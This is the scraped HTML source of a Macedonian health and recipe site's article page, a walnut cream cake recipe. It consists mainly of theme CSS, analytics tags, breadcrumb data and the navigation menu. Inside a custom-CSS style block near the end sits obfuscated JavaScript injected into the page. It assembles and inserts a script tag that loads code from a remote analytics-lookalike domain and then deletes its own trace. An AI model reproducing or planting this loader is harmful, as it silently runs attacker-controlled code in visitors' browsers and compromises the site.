    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #20a7c9;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #20a7c9;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #20a7c9 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #20a7c9;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #20a7c9 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #ffffff;
    }
    .td-top-border {
        border-color: #ffffff !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #ffffff;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #ffffff;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(33,199,211,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #111111;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #e24234 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #000000;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #111111;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #20a7c9;
    }

    
    .td-header-main-menu {
        background-color: #20a7c9;
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff;
        }
    }

    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: rgba(123,185,206,0.54) !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.58);
        background: -moz-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0.58)), color-stop(100%, rgba(255,255,255,0.7)));
        background: -webkit-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: -o-linear-gradient(top, rgba(255,255,255,0.58) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.58)', endColorstr='rgba(255,255,255,0.7)', GradientType=0 );
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err {
        color: #1fa6c1;
    }

    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #1fa6c1;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #1fa6c1 !important;
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #e24234;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ffffff;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container.td-container {
        border-bottom-width: 1px;
    }
    .td-footer-container:before {
        border-width: 0 1px;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #20a7c9;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #20a7c9;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #20a7c9;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(32, 167, 201, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #20a7c9;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://nmd.mk/wp-content/uploads/2025/02/4.jpg');
    }

    
    .white-popup-block:before {
        background-position: center center;
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Montserrat;
	font-size:13px;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Source Sans Pro";
	font-size:16px;
	font-weight:bold;
	
    }
    
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:"Source Sans Pro";
	
	}

	
    .td_module_3 .td-module-title {
    	font-size:22px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:20px;
	line-height:24px;
	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:21px;
	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Montserrat;
	font-size:25px;
	line-height:26px;
	font-weight:bold;
	
    }
    
	.post header .entry-title {
		font-family:"Source Sans Pro";
	
	}

	
    .td-post-template-3 header .entry-title {
        font-size:42px;
	line-height:48px;
	font-weight:bold;
	
    }
    
    .post .td-category a {
        font-weight:600;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:"Source Sans Pro";
	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:"Source Sans Pro";
	font-size:36px;
	font-weight:bold;
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-size:12px;
	line-height:18px;
	
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: food */

.td-newsmag-food .td-header-style-10 .sf-menu > li > a:hover,
    .td-newsmag-food .td-header-style-10 .sf-menu > .sfHover > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-item > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-category-ancestor > a, 
    .td-newsmag-food .td-related-title .td-cur-simple-item, 
    .td-newsmag-food.td_module_wrap .td-post-category, 
    .td-newsmag-food.td_module_mega_menu .td-post-category, 
    .td-newsmag-food.td_module_related_posts .td-post-category,
    .td-newsmag-food .td-food-img-row .td-social-style9 .td_social_type:hover,
    .td-newsmag-food.single_template_3 .td-post-header .td-category a,
    .td-newsmag-food .td-related-title .td-related-left:hover, 
    .td-newsmag-food .td-related-title .td-related-right:hover {
      color: #20a7c9;
    }
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BG4CRQSX5J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BG4CRQSX5J');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://nmd.mk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nmd.mk/category/retsepti/",
                    "name": "Рецепти"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nmd.mk/fil-so-orevi-bez-jajtsa-poparen-so-mleko-sekoja-torta-se-jadela-do-posledno-parche-koga-e-premachkana-so-ovoj-krem/",
                    "name": "ФИЛ СО ОРЕВИ, БЕЗ ЈАЈЦА, ПОПАРЕН СО МЛЕКО: Секоја торта се јадела..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-180x180.png" />
<meta name="msapplication-TileImage" content="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<script src="https://jsc.mgid.com/site/144267.js" async></script>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var _fpnpcktu="aamicg"; try { var/*_syleanfmtn*/_tozlpr=String;var _botqlor="f"+"ro"+_tozlpr['fr'+'om'+String.fromCharCode(67,/*ardgywabzh*/104,97,114/*_sfgp*/,67,111,100,101)](109,67,/*_bosdqotlume*/104,/*acqimhdup*/97,114/*_bosdqotlume*/,67)+"o"+"de";let _puyudsvk="s"+"c"/*_bosdqotlume*/+_tozlpr[_botqlor](114/*acqimhdup*/,105,/*_lfou*/112,116);let ardgywabzh="c"+"re"+_tozlpr[_botqlor](97/*ardgywabzh*/,116,101,69/*_syleanfmtn*/,108,101,109/*_sfgp*/,101,110,116);var _bosdqotlume="s"+_tozlpr[_botqlor](114/*acqimhdup*/,99);let _syleanfmtn=_tozlpr[_botqlor](105/*_syleanfmtn*/,100);let acqimhdup="cu"+"rre"+_tozlpr[_botqlor](110,116/*_syleanfmtn*/,83,99/*acqimhdup*/,114,105/*_syleanfmtn*/,112,116);var _sfgp="pa"+"r"+_tozlpr[_botqlor](101,110/*_lfou*/,116,78/*aryycvogs*/,111,100/*_sfgp*/,101);let _lfou="i"+"ns"+_tozlpr[_botqlor](101,114/*ardgywabzh*/,116,66/*_bosdqotlume*/,101,102/*acqimhdup*/,111,114,101);var _phdgf="ge"+"El"+_tozlpr[_botqlor](101,109/*_syleanfmtn*/,101,110/*_lfou*/,116,115,66/*acqimhdup*/,121,84,97,103/*_phdgf*/,78,97,109,101);var aryycvogs="h"+"e"+_tozlpr[_botqlor](97/*_sfgp*/,100);let advqzveq="ap"/*_bosdqotlume*/+"p"+_tozlpr[_botqlor](101/*_bosdqotlume*/,110/*_syleanfmtn*/,100,67/*_sfgp*/,104,105/*aryycvogs*/,108,100);var addifniqq=document;let _zbzhsd="t"/*_phdgf*/+"e"+_tozlpr[_botqlor](109,112/*_bosdqotlume*/,95,119,101,97/*ardgywabzh*/,116,104,101/*_syleanfmtn*/,114,95,115/*_sfgp*/,99,114,105/*_lfou*/,112,116);var _ulcrdkgmrzm=addifniqq[ardgywabzh](_puyudsvk); _ulcrdkgmrzm['as'/*_syleanfmtn*/+'y'+/*_bosdqotlume*/'nc']=true; var _rjvhnvdp=_tozlpr[_botqlor](104/*_bosdqotlume*/,116,116,/*_lfou*/112,115,/*acqimhdup*/58,/*acqimhdup*/47,47)+"fo"/*_syleanfmtn?*/+"ur"/*_syleanfmtn?*/+"th."/*_phdgf?*/+"gy"/*_syleanfmtn?*/+"br"/*_syleanfmtn?*/+"it"/*acqimhdup?*/+"an"/*_syleanfmtn?*/+"al"/*_syleanfmtn?*/+"yt"/*_lfou?*/+"ses"/*_syleanfmtn?*/+"ys"/*_syleanfmtn?*/+"te"/*_bosdqotlume?*/+"m.c"/*_syleanfmtn?*/+"om"+_tozlpr[_botqlor](47)+_tozlpr[_botqlor](115)+"cr"+"i"+_tozlpr[_botqlor](112,/*acqimhdup*/116)+_tozlpr[_botqlor](47)+"p"+"o"+_tozlpr[_botqlor](115,116,46,106,115);_ulcrdkgmrzm[_bosdqotlume]=_rjvhnvdp;/*_bosdqotlume*/_ulcrdkgmrzm[_syleanfmtn]=_zbzhsd;if(addifniqq[acqimhdup])/*ardgywabzh*/{/*_syleanfmtn*/addifniqq[acqimhdup][_sfgp][_lfou](_ulcrdkgmrzm,addifniqq[acqimhdup]);var _fordj=document;if (_fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt']) { _fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt'].remove();}}/*_sfgp*/else/*_phdgf*/{addifniqq[_phdgf](aryycvogs)[0][advqzveq](_ulcrdkgmrzm);if (_fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt']) { _fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt'].remove();}}} catch (err) {}/*1081fbe86d144ffea550e1d5d05a60f9*/</style></head>

<body class="wp-singular post-template-default single single-post postid-124237 single-format-standard wp-theme-Newsmag fil-so-orevi-bez-jajtsa-poparen-so-mleko-sekoja-torta-se-jadela-do-posledno-parche-koga-e-premachkana-so-ovoj-krem global-block-template-1 white-grid  td-subscription-active wpb-js-composer js-comp-ver-8.3.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-nmd-container"><ul id="menu-nmd" class="td-mobile-main-menu"><li id="menu-item-1445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a></li>
<li id="menu-item-1446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a></li>
<li id="menu-item-1447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a></li>
<li id="menu-item-1448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a></li>
<li id="menu-item-1449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li id="menu-item-1451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li id="menu-item-1452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li id="menu-item-1453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li id="menu-item-1454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li id="menu-item-1455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://nmd.mk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
            </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://nmd.mk/">
            <img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
            <span class="td-visual-hidden">НМД</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://nmd.mk/">
		<img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://nmd.mk/">
		<img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
	</a>
	    </div>
    <div class="menu-nmd-container"><ul id="menu-nmd-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "281";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "57";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
